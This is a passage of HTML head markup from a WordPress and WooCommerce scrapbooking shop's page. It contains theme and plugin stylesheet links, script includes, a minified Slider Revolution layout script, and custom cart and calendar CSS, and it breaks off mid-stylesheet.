<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='elementor-post-702-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-702.css?ver=1768930751' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.6.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/pages/702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=702' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '3fcf05d78a';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
